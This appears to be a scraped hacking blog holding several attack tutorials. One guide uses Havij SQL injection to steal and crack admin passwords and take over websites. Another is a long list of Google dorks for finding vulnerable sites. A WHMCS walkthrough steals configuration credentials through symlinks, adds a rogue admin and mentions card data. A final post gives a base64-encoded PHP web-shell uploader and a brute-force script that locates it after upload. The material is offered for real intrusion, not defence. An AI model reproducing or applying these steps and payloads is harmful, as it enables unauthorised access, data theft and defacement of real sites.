WHO R U

สถิติเว็บไซต์


Free Web Site Counter
DSL Services

Flag Counter

บทความที่ได้รับความนิยม

My Motto

Translate

Label

HOW TO HACK A WEBSITE BY SQL INJECTION USING HAVIJ | TUTORIAL

comments
You can download Havij here

After downloading and installing Havij SQL tool,. you have to find an SQL vulnerable site. This can be done by the use of google dorks like
  • inurl:index.php?id=sql under''
Read this tutorial on manual sql under   '' searching for the vulnerability ''   here ...

but for an easy go, you can just use another automated program known as sql poison . you can download  here. The main aim of sql poison scanner is to help you find a vulnerable web page by performing an automated blind search onto a search engine like google. Havij will only hack a website through a specific webpage which you know is vulnerable to sql injection.
-----------------------------------------------------------------------------------------------------------------
Now lets say that you have found a vulnerable weblink url which looks like this one:
  • http://www.hackyourdad.com/hisoffice.php?id=282
1. Open havij, then copy and paste the vulnerable weblink as shown in figure


2. Now click in the "Analyze" button


4. After u click Analize, wait for it to find it's vulernable, type of injection, if db server is mysql and it will find database name. Then after get it's database is name like xxxx_xxxx


5. Then go to the next operation of finding tables by clicking "tables" . A sub menu will appear  where you         will click "Get tables"  as shown in the figure below. Your may need to wait for a while before it shows         you the tables


6. After you get the tables ,there will be a check box for "users" Put mark on it and click on the " get columns " tab as shown in figure



7. Under ''Get columns'' list,.. just check on username and password and click on "Get data"

8. Bingo!!! Now you have the Username and password that may be for the admin...The pass that you will get     will be in form of an md5 hash which you will have to decrypt it by using the MD5decryptor tool as shown below


After you have got the Username & the password ready,.. You now need to find the Admin page which will give you access to the control panel (cpanel) of the website.
To find the Admin page, Go to ''Find Admin'' , then enter the site url on ''Path to search'' and click on ''Start'' as shown in the image below

Now get the admin page url and open it in your internet browser,.. it will take you to a page which will request for the username and password,.. Enter these details & its Game Over!!! 
You will find yourself in the control panel (cpanel) where you will have complete control of the website, you can do whatever the hell you want, you can even deface the website if you are realy in a bad mood :P

Private sql dorks

comments

inurl:group_concat username 0x3a PASSWORD from robot
inurl:group_concat username 0x3a PASSWORD from pirates
inurl:group_concat username 0x3a PASSWORD from obama
inurl:group_concat username 0x3a PASSWORD from shadow
inurl:group_concat username 0x3a PASSWORD from khan
inurl:group_concat username 0x3a PASSWORD from paul
inurl:group_concat username 0x3a PASSWORD from pakistan
inurl:group_concat username 0x3a PASSWORD from hacker

inurl:group_concat username 0x3a PASSWORD from users
inurl:group_concat username 0x3a PASSWORD from adm
inurl:group_concat username 0x3a PASSWORD from admin
inurl:group_concat username 0x3a PASSWORD from user
inurl:concat username 0x3a password from sysibm.sysdummy1
inurl:concat username 0x3a password from israel
inurl:concat username 0x3a password from mr.bean
inurl:concat username 0x3a password from sysuser
inurl:concat username 0x3a password from sysadmin
inurl:/MyBB/Upload/inc/
inurl:db_mysql.php
inurl:sql.php?table=wp_users
inurl:sql.php?table=group
inurl:sql.php?table=phpMyAdmin
inurl:sql.php?table=users
inurl:sql.php?table=login
inurl:/phpMyAdmin/sql.php
inurl:sql.php?table=customer
inurl:sql.php?table=member
inurl:sql.php?table=account
inurl:sql.php?table=admin
inurl:sql.php?table=tblwhoislog
inurl:/usr/local/apache/htdocs
inurl:sql.php?table=jos_users
inurl:sql.php?table=mybb_users
inurl:sql.php?table=log
inurl:sql.php?table=pass
inurl:sql.php?table=information_schema
inurl:sql.php?table=proxies_priv
inurl:sql.php?table=mysql.user
inurl:sql.php?table=collection
inurl:sql.php?table=loginlog
inurl:sql.php?table=menu
inurl:sql.php?table=setting
inurl:sql.php?table=phpbb_users
inurl:/phpmyadmin/sql.php?db=mysql&sql_query=
inurl:union+select+filetype:asp
inurl:union+select+filetype:php
inurl:union+select+filetype:cfm

inurl:union 4.1.22-standard-log
inurl:union 5.0.67-log
inurl:union» 4.1.22-log
inurl:union 5.0.32
inurl:union» 5.0.67
inurl:union» 5.0.51a-3ubuntu5
inurl:union» 5.1.63-cll
inurl:bootstrap.php

thk 

Top Ten Free Webhosting

comments

  1.  Biz.nf (PHP, MySQL, WordPress, Joomla, Free .co.nf domain, No ads)
  2. Free Hosting EU (Blog / Site builder, No ads, Free .eu.pn domain)
  3. AwardSpace.net (PHP, MySQL, Email Sending, No Ads, Free subdomain)
  4. Biz.ly (Website & Blog builder, Photo album, Free .biz.ly domain)
  5. FreeHostia.com (PHP, MySQL, 1-click Scripts, No Ads, Free subdomain)
  6. Wix.com (Easy Flash website builder + mobile sites, blogs, etc.)
  7. ByetHost.com (PHP, MySQL, PHPbb, SMF, Wiki, Free subdomain)
  8. x10Hosting.com (Support cPanel, PHP, FTP, No ads, Free subdomain)
  9. Yola.com (Visual website builder, add videos, photos, shopping cart)
  10. Webs.com (Easy site builder, blog, forms, polls, Free subdomain)

WHMCS Hacking Tutorial 2013

comments
Hi guys. Today i will be showing how to hack a WHMCS via symlinking so lets get started.

Big thanks for HeXagone for helping me. :)

Things you will need:

1) Shelled website
2) Tool i will post at the end of the tutorial
3) Putty
4) Symlink script
5) MySQL manager

What is WHMCS?

Code:
“WHMCS is an all-in-one client management, billing & support solution for online businesses. Handling everything from signup to termination, WHMCS is a powerful business automation tool that puts you firmly in control”

DEMO: http://demo.whmcs.com/
ADMIN AREA DEMO: http://demo.whmcs.com/admin/login.php


Chapter I - How do i find if my server has WHMCS?

That is easy
Check your kernel. Usually it will be like:

Code:
Linux ns1.hosting.com x.x.xx-xxx.xx.x.xxx #1 SMP xxx xxx x xx:xx:xx EST 2012 x86_64

If your kernel has something like "ns1.hosting.com" in your kernel that means WHMCS is installed on that site.

So go to the hosting.com and you will probably find it.
Or you can google dork it:

Code:
site:hosting.com inurl:/admin/login.php "WHMCS"


Chapter II - Exploiting

First off we need to find our hostings path.
So do 

Code:
cat /etc/passwd
or just view the /etc/passwd file to find all the users on the hosting.
Once you did that save it to the .txt file somewhere.

In my example i got lucky and found the path easy. (There was WordPress installed so i viewed wp-content/plugins/akismet/legacy.php which gave me full path)


But usually you can find it by the URL.

Now i know my site's path:

Code:
/home/user/public_html/

And WHMCS path is /hosting/ so my goal file is configuration.php located in

Code:
/home/user/public_html/hosting/configuration.php

Okay, now make a new folder in your shell.
[Image: regionng.png]

We will now try to access the file mentioned above.

Next thing i want to is to enter the folder and upload the script (Located at the end of this tutorial)

We will now try to access the file mentioned above.

Next thing i want to is to enter the folder and upload the script (Located at the end of this tutorial)

[Image: regionng.png]

In that box enter the path and the file you want:

Code:
/home/user/public_html/hosting/configuration.php

[Image: regionyh.png]

Press go and you now get something like this:

[Image: regionryb.png]

Press on symlink and it will open a new page.
Notice how the site is blank. That means it worked. 
Right click -> View source and our targets database will be there.

[Image: regionl.png]

[Image: regiona.png]

[Image: regionz.png]

Chapter III - Getting access to the WHMCS

Now that you managed to get configuration info from the site you now need to connect to the MySQL base and create a new administrator.

Open our mysql.php script (Provided on the end of the tutorial) and enter credentials (Username and password)

[Image: regionrh.png]

[Image: regionwz.png]

When you are logged in on the main database click "Tables".
NOTE: You can press "Dump" to save all info in the database!

You got a list now. Good.
Find tbladmins and click "Data"

[Image: regioncipng.png]

From there you can edit/add admin users.
As you can see i added a new user so i can access it later.

[Image: regionok.png]

Now i login with the new user i created

[Image: regionrc.png]

[Image: regiontu.png]

Now i have tool for this cases 

WARNING!:
I didnt check for backdoors. So check it for yourself since i'm too lazy.

[Image: regionnw.png]

There you can manage cPanels, dump them, view CC info and rest of the BH shit. :)

OPTIONAL:

In the PHP tool click on "FTP and SMTP password" (Or Host Roots).
Try the password for the root in Putty. 

(It worked for me but they changed the passwords ;( )

Tools used:

MySQL manager
WHMCS tool
Symlink tool

Link:

Code: http://adf.ly/OvmAz

WHMCS Shell Uploading Tutorial

comments


Credits: sec4ever, MadLeets and all Pakistani Haxors


 This Tutorial Is About Uploading Shell On WHMCS Via Attachments 

At First , Let's Talk About Mime Types

These Are Extensions 


Code:
gif,png,rar,zip,php,asp,aspx

Apache Uses Extension To Run File As It Extension

For Example If You Upload File As This : b0x.gif

Apache Will run it As Picture/Image

And If You Do it As This : b0x.php

The File will Be Run as PHP File 

Okay ... In Apache There Are Many Extensions Are Not Defined-ed Like rar

So Let's Start in WHMCS go to submit new ticket 


Code:
http://site.tld/whmcs/submitticket.php

You'll See This


So Here The Attachments We've Prospect'z 

I : The Extension PHP Is allowed To Be Uploaded 

But When We Try 2 Upload PHP File We'll Have This result 


To Bypass This Problem ,, Just You've To Change Extension From Small php To Capital PHP Like This


Code:
b0x.PHP

The Changing In Extension Will Be Via Tamepr Data


Then Submit it


Our Ticket Is ready Now .. So We Uploaded PHP 

This Was Our 1st Prospect

II : PHP Extension Is not Allowed To Be uploaded on WHMCS 

So We'll Use Non-Defined Extension in Apache

Like " rar " So We'll Use Tamper Data Too 


We'll Upload As This "b0x.PHP.rar"

Don't Forget Capital Letters

Then We'll Have This


File Uploaded Successfully 

But In WHMCS ,, When You Use Attachment or upload One

The File Will Automatically Renamed To Be Like This


Code:
number_filename.extension

For Example Our File b0x.PHP Will Be Like This


Code:
RandomNumber_b0x.PHP

We'll Not be Able To Know The Numbers Because it Uses Random Number So We've To Try Numbers

Before That .. Let's Make Small Summery 

This Code Must be As Attach File


PHP Code:
<?php
$shellcode 
"PD9waHANCmVjaG8gJzxiPjxicj48YnI+Jy5waHBfdW5hbWUoKS4nPGJyPjwvYj4nOw0KZWNobyAnPGZv ​ cm0gYWN0aW9uPSIiIG1ldGhvZD0icG9zdCIgZW5jdHlwZT0ibXVsdGlwYXJ0L2Zvcm0tZGF0YSIgbmFt ​ ZT0idXBsb2FkZXIiIGlkPSJ1cGxvYWRlciI+JzsNCmVjaG8gJzxpbnB1dCB0eXBlPSJmaWxlIiBuYW1l ​ PSJmaWxlIiBzaXplPSI1MCI+PGlucHV0IG5hbWU9Il91cGwiIHR5cGU9InN1Ym1pdCIgaWQ9Il91cGwi ​ IHZhbHVlPSJVcGxvYWQiPjwvZm9ybT4nOw0KaWYoICRfUE9TVFsnX3VwbCddID09ICJVcGxvYWQiICkg ​ ew0KCWlmKEBjb3B5KCRfRklMRVNbJ2ZpbGUnXVsndG1wX25hbWUnXSwgJF9GSUxFU1snZmlsZSddWydu ​ YW1lJ10pKSB7IGVjaG8gJzxiPlVwbG9hZCBTVUtTRVMgISEhPC9iPjxicj48YnI+JzsgfQ0KCWVsc2Ug ​eyBlY2hvICc8Yj5VcGxvYWQgR0FHQUwgISEhPC9iPjxicj48YnI+JzsgfQ0KfQ0KPz4="$b0x fopen("sec4ever.php","w"); fwrite($b0x,base64_decode($shellcode)); ?>

This is uploader Script Will be Opened In The Same Folde - attachments -
Now Upload it as Before Via .PHP or non-defined

After That ,, Use This Code To Generate / Browse Site And get Uploader in sec4ever.php


PHP Code:
<?
error_reporting
(0);  $url "http://domain.tld/whmcs/";  $attachfolder "attachments";  $attach"b0x.PHP";
for(
$b0x=100000$b0x<1000000;$b0x++){  $urls "$url/$attachfolder/$b0x"$urls.="_$attach";  $ch = @curl_init();
@
curl_setopt($chCURLOPT_RETURNTRANSFER1);
@
curl_setopt($chCURLOPT_URL$urls );  $result = @curl_exec($ch);
@
curl_close($ch);
}  
?>
 Edit The Variables To Get The Correct Result - 3xPecteD

Then When The Script Ends Browsing URL'z Via Auto-Generate By For Function

The Script Will Browse Your PHP Code But You'll No Be Able To Know What is the Number !

But The Script Will Generate Shell/Uploader in Sec4ever.php